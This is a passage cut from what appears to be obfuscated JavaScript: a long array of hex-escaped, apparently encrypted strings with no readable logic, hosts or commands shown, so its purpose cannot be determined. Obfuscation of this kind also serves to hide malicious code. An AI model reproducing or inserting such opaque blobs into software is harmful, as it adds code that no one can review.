\x63\x41\x38\x4f\x58\x77\x72\x78\x69\x77\x35\x77\x3d','\x43\x7a\x48\x44\x74\x44\x6e\x43\x75\x38\x4f\x4c','\x50\x33\x67\x58','\x47\x32\x50\x43\x74\x41\x3d\x3d','\x4c\x68\x37\x43\x68\x58\x72\x44\x71\x63\x4f\x48','\x77\x34\x6a\x43\x6f\x63\x4f\x4a\x77\x36\x66\x44\x68\x6e\x31\x38\x50\x73\x4f\x74\x42\x73\x4f\x77\x4a\x32\x74\x45\x4d\x51\x33\x43\x6d\x4d\x4b\x37\x77\x34\x49\x50\x77\x72\x55\x3d','\x4f\x4d\x4f\x61\x77\x6f\x78\x6f\x77\x72\x64\x66','\x77\x34\x39\x51\x57\x41\x3d\x3d','\x77\x35\x37\x43\x73\x73\x4f\x42\x77\x35\x78\x51\x4d\x73\x4b\x6f\x53\x32\x59\x41\x77\x72\x62\x43\x6a\x45\x44\x43\x75\x48\x64\x54\x77\x35\x4c\x43\x70\x38\x4f\x48\x4c\x52\x7a\x44\x6f\x77\x41\x65\x77\x37\x31\x47','\x77\x36\x6a\x44\x72\x33\x4d\x3d','\x58\x63\x4f\x6b\x77\x6f\x49\x3d','\x77\x34\x77\x66\x52\x77\x49\x39\x77\x70\x67\x61\x77\x37\x33\x43\x70\x73\x4f\x6b\x77\x34\x6f\x3d','\x4c\x6c\x50\x43\x6a\x73\x4f\x69\x77\x6f\x7a\x44\x73\x41\x3d\x3d','\x77\x71\x37\x44\x69\x38\x4b\x53','\x4e\x4d\x4f\x75\x53\x41\x3d\x3d','\x77\x37\x76\x44\x6b\x55\x44\x43\x6d\x79\x4a\x41\x59\x51\x72\x43\x6c\x43\x50\x43\x75\x51\x3d\x3d','\x77\x71\x76\x44\x72\x4d\x4b\x36\x77\x71\x70\x73\x45\x4d\x4f\x38\x77\x71\x59\x3d','\x41\x33\x72\x44\x69\x41\x3d\x3d','\x77\x35\x7a\x43\x71\x4d\x4f\x4b\x77\x36\x6e\x44\x6a\x48\x5a\x33\x49\x73\x4f\x6c\x46\x77\x3d\x3d','\x77\x34\x6b\x41\x56\x78\x63\x56\x77\x70\x45\x67\x77\x37\x62\x43\x71\x67\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4b\x47\x46\x67\x3d\x3d','\x5a\x4d\x4b\x38\x4d\x57\x62\x43\x70\x38\x4b\x57','\x77\x37\x2f\x44\x6d\x45\x62\x43\x69\x41\x3d\x3d','\x77\x36\x62\x44\x6b\x6c\x66\x43\x6c\x53\x64\x4c','\x5a\x54\x6f\x50\x77\x34\x31\x52\x77\x36\x6a\x44\x71\x67\x3d\x3d','\x4c\x77\x48\x44\x73\x6e\x76\x44\x6d\x69\x6b\x3d','\x77\x37\x34\x63\x77\x72\x51\x3d','\x77\x35\x37\x44\x70\x32\x41\x3d','\x77\x34\x54\x44\x6a\x6e\x51\x3d','\x66\x38\x4f\x70\x77\x70\x45\x3d','\x47\x73\x4f\x6a\x77\x37\x56\x4d\x5a\x63\x4b\x37\x77\x72\x54\x44\x6b\x38\x4b\x6a\x77\x35\x54\x44\x68\x63\x4f\x44\x77\x70\x33\x44\x71\x33\x76\x43\x6f\x67\x3d\x3d','\x77\x72\x37\x44\x70\x57\x41\x65\x77\x6f\x77\x65\x62\x73\x4f\x68','\x59\x73\x4f\x61\x58\x41\x3d\x3d','\x77\x34\x55\x35\x77\x72\x4d\x3d','\x4f\x45\x4c\x43\x71\x69\x30\x3d','\x77\x71\x44\x44\x6c\x58\x73\x3d','\x77\x34\x72\x43\x69\x63\x4f\x34\x77\x34\x31\x50\x61\x38\x4f\x45\x59\x58\x6b\x37\x77\x71\x44\x44\x67\x46\x66\x43\x68\x58\x35\x33\x77\x36\x44\x44\x68\x63\x4f\x45\x4c\x51\x76\x43\x75\x45\x59\x4a\x77\x37\x38\x55\x77\x71\x74\x41\x77\x35\x4a\x6a\x77\x70\x38\x61\x77\x35\x7a\x43\x70\x4d\x4b\x31\x77\x36\x42\x4c\x4e\x6a\x62\x44\x69\x51\x3d\x3d','\x66\x41\x33\x44\x69\x68\x30\x68\x77\x34\x45\x42\x63\x63\x4b\x37','\x77\x35\x2f\x43\x75\x63\x4b\x63\x45\x63\x4f\x59\x64\x51\x3d\x3d','\x77\x71\x4c\x43\x73\x73\x4b\x79\x77\x37\x37\x44\x68\x4d\x4f\x45\x77\x35\x54\x44\x72\x7a\x4c\x44\x74\x79\x44\x43\x76\x56\x44\x44\x68\x47\x62\x44\x6f\x41\x3d\x3d','\x51\x63\x4b\x52\x47\x73\x4f\x46\x77\x72\x41\x3d','\x42\x73\x4f\x4a\x77\x36\x73\x76\x77\x36\x68\x6a','\x56\x63\x4f\x30\x58\x63\x4b\x43\x77\x35\x6e\x44\x6a\x73\x4f\x58\x77\x70\x45\x4a\x77\x36\x2f\x43\x6b\x38\x4b\x4f\x77\x37\x54\x43\x6a\x4d\x4f\x6d\x59\x56\x63\x3d','\x49\x63\x4b\x4d\x77\x72\x49\x6c\x77\x72\x6f\x3d','\x77\x35\x41\x66\x77\x6f\x55\x52\x46\x47\x6a\x44\x72\x67\x3d\x3d','\x4f\x73\x4f\x65\x77\x70\x52\x6d\x77\x71\x52\x57\x77\x34\x34\x69\x41\x73\x4b\x76\x52\x63\x4f\x59\x77\x36\x67\x42\x62\x63\x4f\x75\x53\x4d\x4f\x45\x77\x6f\x77\x4b\x77\x35\x74\x73\x77\x6f\x6e\x43\x6c\x78\x49\x33\x52\x51\x3d\x3d','\x77\x6f\x33\x43\x75\x63\x4f\x6a\x4a\x77\x6b\x3d','\x45\x4d\x4f\x44\x54\x77\x3d\x3d','\x59\x4d\x4b\x78\x4a\x6d\x33\x43\x71\x38\x4b\x4d\x4e\x67\x3d\x3d','\x62\x7a\x34\x4b\x77\x34\x39\x43\x77\x36\x62\x44\x72\x73\x4f\x6c\x54\x63\x4f\x70\x77\x37\x4c\x44\x6d\x73\x4b\x4a\x77\x71\x62\x43\x73\x30\x6e\x44\x6c\x63\x4b\x4d','\x77\x34\x63\x4f\x77\x70\x6b\x71\x45\x41\x3d\x3d','\x51\x73\x4f\x42\x77\x71\x66\x43\x72\x38\x4b\x33\x77\x34\x6a\x43\x6c\x42\x45\x3d','\x77\x36\x58\x44\x6e\x45\x50\x43\x6c\x53\x78\x50\x53\x67\x44\x43\x6e\x6e\x6e\x44\x73\x38\x4b\x76\x77\x37\x2f\x44\x6b\x43\x6a\x43\x6a\x52\x76\x44\x71\x4d\x4f\x33','\x46\x38\x4f\x56\x63\x63\x4f\x32\x4f\x77\x3d\x3d','\x5a\x43\x58\x44\x69\x7a\x66\x43\x67\x41\x55\x6f\x77\x35\x46\x6f','\x77\x71\x54\x44\x72\x31\x77\x58\x48\x63\x4b\x33\x42\x4d\x4f\x6c','\x4a\x4d\x4f\x54\x77\x70\x64\x6f\x77\x71\x70\x5a\x77\x36\x55\x6f\x43\x4d\x4f\x31\x55\x4d\x4f\x61\x77\x36\x6b\x50\x61\x38\x4f\x75\x53\x41\x3d\x3d','\x77\x6f\x6c\x31\x55\x52\x6a\x44\x6a\x63\x4f\x2b\x77\x70\x6c\x64\x4a\x73\x4f\x39\x77\x35\x77\x4d\x63\x41\x3d\x3d','\x46\x63\x4f\x55\x77\x36\x77\x34\x77\x37\x4e\x69','\x5a\x43\x58\x44\x69\x7a\x6a\x43\x6d\x78\x67\x4c\x77\x36\x5a\x57','\x54\x38\x4f\x4c\x77\x71\x33\x44\x6f\x63\x4b\x70\x77\x37\x6b\x3d','\x41\x33\x41\x46\x4a\x63\x4b\x66\x77\x70\x45\x51\x4c\x41\x3d\x3d','\x51\x6a\x78\x66\x77\x37\x2f\x43\x75\x63\x4f\x4c','\x4a\x55\x7a\x44\x72\x53\x70\x67\x77\x72\x6f\x70\x77\x35\x76\x44\x6d\x63\x4b\x70\x59\x51\x3d\x3d','\x77\x34\x76\x43\x70\x73\x4f\x64\x77\x34\x68\x4e\x4c\x77\x3d\x3d','\x77\x36\x6a\x44\x6c\x55\x66\x43\x6b\x79\x5a\x4c','\x45\x4d\x4f\x6a\x53\x63\x4f\x79\x77\x70\x66\x44\x68\x77\x3d\x3d','\x61\x69\x48\x44\x68\x7a\x66\x43\x6c\x78\x51\x3d','\x77\x35\x51\x58\x77\x70\x77\x73\x41\x58\x59\x3d','\x77\x36\x54\x44\x6a\x56\x44\x43\x6a\x69\x6f\x3d','\x77\x70\x37\x43\x6f\x4d\x4f\x6d\x49\x52\x68\x55','\x47\x73\x4f\x72\x55\x67\x3d\x3d','\x51\x63\x4f\x4d\x77\x71\x44\x43\x75\x73\x4b\x6a\x77\x34\x34\x3d','\x4d\x63\x4f\x48\x77\x6f\x74\x38\x77\x72\x64\x45','\x55\x38\x4f\x61\x77\x71\x50\x43\x71\x4d\x4b\x2b\x77\x34\x72\x43\x6a\x77\x6c\x56','\x51\x73\x4f\x34\x77\x37\x31\x52\x66\x38\x4b\x6e','\x77\x34\x77\x47\x56\x41\x4d\x39\x77\x70\x67\x42\x77\x37\x33\x43\x71\x4d\x4f\x35\x77\x70\x54\x43\x71\x51\x3d\x3d','\x77\x72\x62\x43\x70\x38\x4b\x66\x77\x36\x70\x54\x77\x36\x6b\x3d','\x44\x58\x4c\x43\x72\x53\x70\x39\x61\x68\x78\x79\x53\x73\x4f\x46\x77\x72\x45\x3d','\x77\x70\x33\x43\x70\x4d\x4f\x2f\x55\x38\x4f\x4b\x77\x6f\x6f\x3d','\x64\x44\x5a\x74\x50\x31\x6c\x6b\x48\x47\x2f\x44\x71\x44\x73\x45\x56\x73\x4b\x4f','\x77\x35\x33\x43\x74\x63\x4f\x56\x77\x37\x50\x44\x6d\x32\x41\x3d','\x77\x70\x2f\x43\x74\x38\x4f\x69\x45\x78\x6c\x54\x50\x78\x7a\x43\x74\x46\x51\x53\x77\x70\x5a\x62\x44\x73\x4b\x4b\x77\x70\x76\x43\x6f\x38\x4b\x51\x77\x70\x6a\x44\x69\x57\x4c\x43\x75\x73\x4f\x47','\x77\x36\x66\x43\x6e\x73\x4f\x5a\x77\x36\x7a\x44\x69\x6e\x31\x4b\x4c\x73\x4f\x34\x4c\x63\x4b\x45\x44\x55\x45\x37\x45\x77\x54\x43\x6a\x73\x4b\x7a\x77\x35\x6b\x46\x77\x71\x4d\x6f','\x56\x38\x4f\x56\x77\x71\x2f\x43\x71\x4d\x4b\x6c\x77\x35\x51\x3d','\x64\x67\x50\x44\x6e\x77\x45\x72\x77\x34\x55\x62\x61\x73\x4f\x6e\x77\x35\x58\x43\x69\x56\x72\x44\x6c\x38\x4f\x2f\x77\x35\x74\x73\x58\x38\x4b\x48\x77\x35\x49\x76\x77\x72\x48\x43\x6e\x38\x4f\x6d\x77\x70\x4c\x43\x76\x4d\x4f\x70\x77\x35\x31\x59\x42\x6c\x4d\x3d','\x4c\x38\x4f\x7a\x77\x37\x49\x75\x77\x36\x56\x31\x77\x35\x30\x54\x77\x71\x62\x43\x68\x73\x4b\x78\x62\x63\x4b\x51\x77\x37\x54\x43\x6a\x73\x4b\x79\x77\x72\x51\x56\x62\x31\x41\x78','\x77\x71\x37\x44\x70\x56\x41\x66\x77\x70\x4d\x53\x62\x73\x4f\x79\x77\x6f\x2f\x43\x6c\x52\x6b\x79\x58\x38\x4b\x44\x41\x63\x4f\x55\x77\x6f\x37\x44\x71\x67\x41\x76\x5a\x48\x6e\x44\x6b\x56\x66\x44\x74\x73\x4f\x42\x56\x45\x6a\x44\x67\x4d\x4f\x38\x57\x33\x6f\x71\x4e\x77\x37\x43\x67\x63\x4f\x67','\x41\x38\x4f\x6a\x77\x37\x42\x42\x56\x4d\x4b\x31\x77\x72\x50\x43\x6c\x38\x4b\x73\x77\x34\x54\x44\x69\x4d\x4f\x4f\x77\x70\x76\x44\x76\x33\x76\x43\x71\x4d\x4f\x7a\x77\x35\x49\x71\x4a\x6e\x6e\x44\x69\x63\x4b\x42\x77\x6f\x4e\x57\x77\x72\x4d\x53\x5a\x77\x3d\x3d','\x77\x34\x77\x42\x58\x51\x59\x78\x77\x6f\x55\x32\x77\x72\x62\x43\x71\x4d\x4f\x31\x77\x6f\x58\x43\x76\x30\x76\x43\x73\x38\x4f\x6b','\x5a\x41\x6e\x44\x6a\x67\x63\x76\x77\x34\x38\x62','\x64\x7a\x56\x76\x48\x45\x31\x38\x58\x58\x44\x44\x72\x44\x34\x59\x55\x4d\x4b\x53\x77\x37\x30\x3d','\x50\x31\x37\x43\x6c\x38\x4b\x62\x42\x46\x41\x3d','\x56\x63\x4f\x6c\x77\x36\x56\x58\x59\x73\x4b\x6d\x77\x71\x55\x3d','\x77\x72\x48\x44\x6d\x58\x50\x44\x75\x6c\x7a\x44\x72\x68\x76\x43\x6a\x4d\x4b\x7a\x41\x6c\x63\x43\x45\x47\x4d\x3d','\x53\x73\x4f\x4c\x77\x70\x4a\x79\x44\x73\x4b\x56','\x4c\x48\x49\x43\x4a\x38\x4b\x55\x77\x70\x59\x4d','\x63\x4d\x4f\x6c\x77\x37\x5a\x6a\x65\x4d\x4b\x6e\x77\x71\x58\x43\x6e\x73\x4b\x6b\x77\x34\x37\x44\x6e\x51\x3d\x3d','\x77\x71\x2f\x44\x73\x6c\x6f\x5a\x77\x6f\x6f\x45','\x63\x7a\x6f\x4e\x77\x35\x4e\x4d\x77\x37\x58\x44\x76\x38\x4b\x69\x47\x4d\x4b\x68\x77\x37\x48\x43\x6b\x63\x4f\x42','\x57\x38\x4f\x65\x77\x6f\x45\x3d','\x77\x35\x73\x66\x58\x51\x63\x31\x77\x70\x6f\x52\x77\x37\x44\x43\x74\x38\x4f\x6a\x77\x34\x72\x44\x73\x55\x58\x43\x73\x4d\x4f\x6c\x77\x36\x73\x33\x57\x41\x3d\x3d','\x77\x36\x50\x44\x6d\x48\x4c\x44\x6e\x73\x4b\x33','\x4f\x38\x4b\x75\x77\x72\x55\x3d','\x77\x6f\x7a\x43\x73\x63\x4f\x68\x4e\x67\x4e\x51\x66\x67\x58\x43\x75\x6e\x4d\x50\x77\x6f\x74\x63\x49\x38\x4b\x43\x77\x35\x33\x44\x76\x67\x3d\x3d','\x42\x73\x4f\x4e\x77\x36\x6b\x2b\x77\x36\x49\x3d','\x51\x38\x4b\x66\x4a\x63\x4f\x45\x77\x71\x64\x6c\x77\x34\x45\x43','\x77\x70\x62\x43\x76\x63\x4f\x67\x53\x63\x4f\x5a\x77\x70\x67\x42\x47\x38\x4f\x4e\x77\x72\x33\x43\x71\x33\x58\x43\x6c\x63\x4b\x34\x77\x34\x63\x2b\x50\x69\x77\x3d','\x4f\x63\x4f\x4d\x51\x32\x54\x43\x6a\x38\x4f\x76','\x77\x71\x6e\x44\x75\x6b\x59\x70\x77\x70\x49\x57\x63\x38\x4f\x31','\x4c\x51\x58\x44\x71\x6e\x58\x44\x69\x53\x44\x43\x6e\x52\x66\x44\x6a\x7a\x42\x46\x77\x70\x67\x33\x64\x38\x4f\x77','\x4a\x30\x37\x43\x69\x63\x4f\x32\x77\x6f\x7a\x44\x71\x77\x3d\x3d','\x53\x4d\x4f\x7a\x77\x37\x64\x53\x66\x67\x3d\x3d','\x77\x37\x76\x44\x6d\x47\x6a\x44\x67\x73\x4b\x31\x4b\x58\x54\x43\x70\x38\x4b\x62\x5a\x4d\x4b\x33\x42\x32\x34\x74\x77\x70\x48\x44\x74\x6e\x76\x43\x76\x6d\x62\x44\x71\x67\x3d\x3d','\x77\x71\x74\x35\x53\x78\x2f\x44\x6e\x73\x4f\x34\x77\x72\x56\x37\x4b\x38\x4f\x35','\x53\x63\x4f\x68\x77\x36\x4a\x4c\x62\x4d\x4b\x31\x77\x72\x54\x43\x6e\x4d\x4b\x30\x77\x6f\x7a\x44\x69\x4d\x4f\x4f\x77\x6f\x62\x44\x72\x58\x72\x43\x70\x73\x4f\x6b\x77\x35\x46\x2f\x62\x54\x33\x44\x6b\x4d\x4f\x71','\x77\x35\x6b\x52\x5a\x78\x38\x39','\x77\x72\x6e\x43\x69\x38\x4b\x54','\x62\x54\x34\x53\x77\x34\x46\x51\x77\x36\x62\x44\x76\x63\x4f\x76','\x54\x6a\x30\x57\x77\x34\x4e\x47\x77\x37\x50\x43\x74\x4d\x4f\x68\x57\x73\x4b\x2b\x77\x37\x48\x43\x6e\x73\x4b\x66\x77\x72\x76\x43\x75\x30\x4c\x44\x69\x4d\x4b\x57\x51\x78\x48\x44\x71\x6b\x6e\x43\x70\x4d\x4b\x42\x77\x70\x7a\x43\x76\x41\x3d\x3d','\x64\x7a\x34\x51\x77\x35\x4e\x41','\x77\x34\x45\x46\x5a\x67\x67\x39\x77\x71\x74\x53','\x43\x73\x4f\x52\x5a\x4d\x4f\x77','\x4c\x45\x50\x43\x6a\x63\x4f\x6e\x77\x70\x33\x44\x71\x6e\x51\x3d','\x77\x34\x59\x47\x77\x70\x73\x37\x47\x6e\x4c\x43\x70\x56\x77\x57\x77\x71\x6b\x55\x65\x73\x4b\x75\x65\x77\x58\x44\x6d\x38\x4b\x67\x77\x34\x37\x43\x73\x56\x6b\x3d','\x5a\x6a\x68\x73\x43\x30\x6b\x3d','\x62\x69\x6f\x49\x77\x34\x4e\x58\x77\x35\x44\x44\x73\x38\x4f\x75\x53\x38\x4b\x76','\x58\x63\x4f\x61\x77\x71\x72\x44\x74\x73\x4b\x79\x77\x37\x30\x61\x65\x38\x4b\x6a\x77\x70\x33\x44\x70\x45\x37\x44\x72\x73\x4f\x47\x77\x70\x38\x62\x77\x6f\x6a\x43\x6c\x63\x4b\x5a\x4e\x38\x4b\x33','\x77\x34\x6f\x53\x58\x68\x41\x78','\x4e\x79\x50\x43\x76\x41\x3d\x3d','\x77\x71\x50\x43\x70\x73\x4b\x77\x77\x37\x4c\x44\x6b\x63\x4f\x74\x77\x34\x58\x44\x71\x53\x66\x43\x73\x53\x49\x3d','\x44\x6b\x48\x43\x67\x78\x58\x44\x6e\x67\x48\x44\x6a\x4d\x4f\x34\x77\x71\x49\x46\x77\x71\x48\x44\x74\x33\x48\x44\x6f\x63\x4f\x47\x77\x72\x5a\x70\x5a\x38\x4f\x41\x77\x35\x63\x30\x77\x37\x50\x44\x74\x55\x4d\x5a\x77\x36\x48\x43\x6e\x68\x51\x3d','\x4e\x73\x4f\x52\x66\x38\x4f\x45\x45\x6c\x31\x6e\x56\x73\x4f\x63\x77\x6f\x62\x43\x68\x33\x48\x43\x70\x6b\x42\x4d\x77\x70\x66\x44\x70\x77\x44\x43\x73\x63\x4b\x37\x53\x67\x3d\x3d','\x77\x34\x33\x43\x71\x4d\x4b\x62\x42\x73\x4f\x44\x63\x58\x4c\x43\x70\x33\x4d\x58\x77\x70\x52\x4d\x77\x71\x44\x43\x6f\x38\x4f\x61\x59\x6c\x54\x44\x74\x6a\x6c\x39\x77\x34\x34\x7a\x77\x72\x72\x44\x76\x38\x4b\x76\x55\x4d\x4f\x51\x77\x71\x70\x4d','\x77\x72\x58\x44\x6d\x6e\x4c\x44\x71\x30\x6e\x44\x73\x45\x44\x43\x6e\x38\x4b\x31\x41\x6b\x59\x3d','\x77\x71\x44\x44\x72\x47\x34\x58\x43\x63\x4b\x78\x47\x4d\x4f\x76','\x42\x45\x4c\x44\x72\x69\x70\x56\x77\x72\x4d\x6d\x77\x70\x33\x44\x6d\x63\x4b\x2f\x66\x42\x63\x37\x77\x71\x6e\x44\x68\x33\x72\x43\x76\x53\x6e\x44\x74\x32\x4e\x55\x56\x63\x4b\x41\x77\x35\x34\x71\x77\x72\x5a\x69\x55\x6e\x37\x43\x70\x4d\x4f\x36\x77\x6f\x54\x44\x72\x4d\x4b\x4a\x77\x37\x54\x44\x6f\x73\x4f\x47\x52\x6e\x68\x57\x77\x71\x6e\x44\x68\x43\x76\x43\x76\x63\x4b\x30\x77\x6f\x67\x4c\x77\x35\x56\x53\x77\x35\x46\x46\x77\x35\x4e\x4a\x77\x71\x33\x43\x68\x63\x4b\x64\x50\x4d\x4b\x54\x53\x63\x4b\x66\x77\x6f\x68\x65\x4d\x47\x7a\x43\x69\x73\x4f\x36\x53\x4d\x4b\x4a\x77\x35\x6a\x44\x6c\x57\x58\x43\x6d\x4d\x4b\x5a\x4a\x77\x33\x44\x6e\x63\x4b\x36\x77\x6f\x37\x44\x6d\x43\x54\x43\x6f\x51\x2f\x44\x69\x73\x4f\x2b','\x4c\x56\x4d\x71','\x64\x44\x45\x59\x77\x34\x4e\x44\x77\x36\x37\x44\x74\x4d\x4f\x76\x57\x77\x3d\x3d','\x77\x6f\x33\x43\x76\x63\x4f\x39\x49\x51\x56\x49\x50\x67\x49\x3d','\x77\x36\x50\x44\x6e\x47\x7a\x44\x6d\x4d\x4b\x37\x4a\x32\x37\x43\x75\x77\x3d\x3d','\x56\x63\x4f\x36\x54\x38\x4b\x4f','\x77\x37\x48\x44\x6c\x6e\x33\x44\x6e\x73\x4b\x2f\x4c\x57\x37\x43\x76\x4d\x4f\x48\x4c\x73\x4b\x37\x43\x33\x55\x75\x77\x70\x48\x44\x75\x33\x76\x43\x6d\x6d\x62\x44\x6f\x4d\x4b\x50','\x77\x72\x7a\x44\x71\x31\x38\x66\x77\x70\x73\x3d','\x4d\x38\x4b\x43\x77\x72\x30\x6c\x77\x72\x49\x51\x77\x71\x6e\x43\x6a\x63\x4b\x4a\x77\x34\x72\x44\x6b\x63\x4b\x6a','\x45\x63\x4f\x64\x52\x73\x4f\x58\x5a\x4d\x4b\x58\x77\x71\x42\x48\x45\x6c\x72\x43\x76\x63\x4f\x78\x77\x36\x50\x43\x74\x63\x4b\x53\x4d\x47\x76\x44\x6b\x6c\x74\x39\x77\x34\x66\x44\x69\x67\x3d\x3d','\x4d\x45\x7a\x44\x72\x54\x4e\x56','\x41\x63\x4f\x30\x63\x38\x4f\x31\x77\x70\x48\x44\x6e\x63\x4f\x76\x4a\x67\x3d\x3d','\x77\x71\x50\x44\x75\x4d\x4b\x69\x77\x71\x42\x2f\x47\x4d\x4f\x6e\x77\x71\x63\x6c\x56\x79\x54\x44\x71\x63\x4f\x38\x4b\x63\x4f\x30\x77\x34\x63\x79\x77\x6f\x66\x44\x72\x79\x51\x5a\x77\x70\x6f\x39\x77\x72\x63\x3d','\x4c\x45\x66\x43\x6b\x73\x4b\x64\x46\x51\x3d\x3d','\x46\x73\x4f\x30\x54\x73\x4f\x76\x77\x6f\x62\x44\x6c\x38\x4f\x31\x4b\x41\x66\x43\x73\x77\x3d\x3d','\x4d\x4d\x4f\x30\x4e\x41\x3d\x3d','\x50\x46\x6e\x43\x70\x55\x33\x43\x6a\x38\x4f\x6c\x63\x73\x4f\x75\x44\x6a\x4d\x3d','\x4a\x45\x50\x43\x6a\x73\x4f\x6d\x77\x6f\x7a\x44\x73\x56\x6f\x71','\x51\x63\x4f\x4f\x77\x72\x54\x43\x76\x73\x4b\x30\x77\x34\x6e\x44\x69\x41\x74\x52\x77\x37\x46\x4a\x49\x51\x3d\x3d','\x64\x6a\x59\x59\x77\x35\x4a\x4e','\x59\x51\x2f\x44\x6a\x68\x45\x6a\x77\x34\x35\x62\x64\x73\x4b\x73\x77\x36\x50\x43\x73\x55\x58\x44\x68\x67\x3d\x3d','\x4e\x4d\x4f\x68\x4c\x4d\x4f\x59\x77\x35\x59\x3d','\x43\x63\x4f\x52\x64\x4d\x4f\x6b\x4e\x6e\x73\x3d','\x77\x36\x37\x44\x6b\x6c\x54\x43\x6a\x43\x49\x3d','\x50\x56\x50\x43\x73\x6c\x54\x43\x68\x63\x4f\x66\x63\x4d\x4f\x79\x44\x44\x38\x74\x77\x72\x4c\x43\x6a\x38\x4f\x75\x4c\x4d\x4f\x38','\x55\x73\x4b\x49\x48\x38\x4f\x44\x77\x71\x46\x2f','\x77\x71\x6a\x44\x74\x73\x4b\x31\x77\x72\x6c\x78\x4a\x73\x4f\x32\x77\x72\x41\x6a\x4d\x43\x6e\x44\x73\x4d\x4f\x39\x4c\x4d\x4f\x30','\x77\x36\x37\x44\x68\x56\x7a\x43\x6a\x7a\x39\x64','\x5a\x44\x41\x72\x77\x34\x4e\x48\x77\x34\x58\x44\x71\x4d\x4f\x6c\x53\x4d\x4b\x30\x77\x36\x66\x44\x68\x4d\x4b\x73\x77\x72\x76\x43\x70\x6c\x62\x44\x68\x73\x4b\x56\x43\x56\x66\x44\x6f\x31\x34\x3d','\x64\x53\x46\x70\x44\x56\x68\x6a','\x4a\x55\x54\x43\x72\x53\x64\x31\x64\x55\x5a\x58\x59\x73\x4f\x7a\x77\x70\x44\x43\x68\x73\x4b\x67\x77\x35\x33\x43\x69\x4d\x4f\x62\x77\x36\x4a\x76\x77\x35\x45\x3d','\x77\x37\x44\x44\x67\x58\x66\x44\x6d\x4d\x4b\x6d\x4f\x77\x3d\x3d','\x4b\x63\x4f\x39\x57\x63\x4f\x48\x47\x30\x46\x64\x65\x38\x4f\x30\x77\x71\x4c\x43\x70\x6b\x73\x3d','\x77\x34\x44\x43\x76\x38\x4f\x43\x77\x35\x4a\x65\x50\x63\x4b\x44\x51\x57\x78\x61\x77\x36\x62\x43\x68\x6b\x7a\x43\x73\x30\x31\x46\x77\x35\x62\x44\x6f\x73\x4f\x52\x64\x52\x48\x44\x71\x68\x73\x59\x77\x37\x31\x4c\x77\x71\x63\x58\x77\x35\x63\x3d','\x52\x4d\x4f\x4d\x77\x71\x72\x43\x72\x73\x4b\x30','\x4b\x4d\x4f\x56\x57\x41\x3d\x3d','\x4c\x67\x33\x44\x73\x58\x6e\x44\x75\x6a\x6a\x43\x6d\x52\x33\x44\x6a\x67\x3d\x3d','\x77\x70\x62\x43\x76\x63\x4f\x67\x53\x63\x4f\x5a\x77\x70\x67\x42\x47\x38\x4f\x4e\x77\x72\x33\x43\x75\x47\x6e\x43\x6c\x63\x4b\x63\x77\x34\x49\x78\x50\x6e\x46\x52\x54\x4d\x4b\x7a\x54\x38\x4b\x31\x77\x6f\x6c\x56\x46\x38\x4b\x35','\x45\x54\x58\x44\x74\x69\x76\x43\x71\x67\x3d\x3d','\x77\x35\x2f\x43\x70\x38\x4f\x5a','\x57\x73\x4f\x66\x77\x72\x48\x44\x74\x63\x4b\x30\x77\x36\x52\x48','\x4e\x41\x33\x44\x73\x6e\x6a\x44\x67\x54\x62\x44\x68\x78\x2f\x44\x6b\x58\x46\x49\x77\x6f\x6f\x34\x55\x38\x4f\x74\x58\x73\x4b\x42','\x58\x73\x4f\x74\x51\x73\x4b\x59\x77\x34\x72\x44\x6e\x41\x3d\x3d','\x50\x31\x44\x43\x76\x45\x62\x43\x6a\x63\x4f\x73\x63\x73\x4f\x2f\x46\x79\x55\x3d','\x77\x35\x54\x43\x6f\x4d\x4b\x44\x43\x38\x4f\x4c\x5a\x79\x6a\x43\x71\x32\x35\x58\x77\x70\x4a\x4c\x77\x72\x66\x43\x70\x4d\x4f\x34\x63\x56\x37\x44\x71\x6d\x4e\x4e\x77\x34\x41\x55\x77\x71\x2f\x43\x6f\x38\x4b\x6b\x54\x4d\x4f\x57\x77\x36\x77\x42\x65\x63\x4f\x54\x53\x42\x35\x61\x77\x72\x6f\x6f\x58\x58\x38\x2b','\x77\x72\x76\x44\x75\x4d\x4b\x34\x77\x72\x78\x39','\x77\x72\x2f\x44\x75\x56\x59\x59\x77\x72\x38\x51\x5a\x63\x4f\x6f\x77\x35\x58\x44\x74\x52\x73\x69\x58\x51\x3d\x3d','\x57\x63\x4f\x6e\x53\x73\x4b\x46\x77\x35\x72\x44\x6e\x41\x3d\x3d','\x63\x42\x37\x44\x6e\x52\x6f\x69','\x4c\x4d\x4f\x68\x4e\x73\x4f\x45\x77\x35\x52\x4c\x4e\x69\x33\x44\x71\x31\x4e\x74\x77\x6f\x66\x43\x68\x41\x4c\x44\x76\x48\x48\x43\x6b\x4d\x4b\x38\x77\x70\x44\x44\x73\x31\x31\x4e\x52\x31\x54\x43\x68\x73\x4f\x55\x58\x33\x46\x75\x49\x4d\x4b\x34\x49\x73\x4f\x39\x4b\x63\x4b\x53\x77\x6f\x6c\x4e\x77\x37\x7a\x43\x76\x67\x3d\x3d','\x77\x72\x72\x43\x73\x73\x4b\x6f\x77\x36\x4c\x44\x68\x67\x3d\x3d','\x5a\x78\x2f\x44\x6d\x51\x59\x48\x77\x34\x63\x51\x63\x4d\x4b\x39\x77\x34\x37\x43\x74\x31\x6e\x44\x6b\x77\x3d\x3d','\x47\x31\x72\x43\x6a\x42\x2f\x44\x6c\x51\x55\x3d','\x77\x71\x70\x6b\x52\x42\x2f\x44\x6e\x77\x3d\x3d','\x77\x70\x58\x43\x75\x63\x4f\x35\x4f\x77\x74\x47\x4a\x42\x37\x43\x70\x77\x34\x4f\x77\x6f\x70\x51\x50\x38\x4b\x6b\x77\x70\x4c\x43\x73\x73\x4b\x4d\x77\x6f\x50\x44\x6f\x57\x2f\x43\x71\x38\x4f\x56\x77\x6f\x6e\x44\x69\x63\x4b\x65\x77\x70\x4c\x44\x6c\x47\x68\x53\x4c\x63\x4f\x4c\x61\x38\x4f\x6b\x54\x4d\x4b\x52\x77\x70\x7a\x44\x73\x73\x4f\x33','\x77\x37\x37\x44\x6a\x6c\x44\x43\x6a\x67\x70\x4a\x57\x77\x48\x43\x6d\x42\x50\x44\x70\x63\x4b\x2b\x77\x37\x77\x3d','\x77\x35\x4d\x64\x77\x70\x51\x78\x45\x58\x59\x3d','\x77\x70\x72\x43\x72\x73\x4f\x33\x54\x73\x4f\x61','\x4c\x4d\x4f\x68\x4e\x73\x4f\x45\x77\x35\x52\x4c\x4e\x69\x33\x44\x71\x31\x4e\x6f\x77\x70\x6a\x43\x6c\x42\x66\x44\x6c\x48\x6a\x43\x68\x73\x4b\x4a\x77\x34\x50\x44\x75\x6c\x56\x61\x56\x42\x58\x43\x6c\x38\x4f\x4a\